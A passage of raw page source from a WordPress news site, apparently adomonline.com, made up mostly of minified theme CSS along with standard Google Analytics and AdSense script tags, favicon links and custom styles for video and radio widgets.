a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

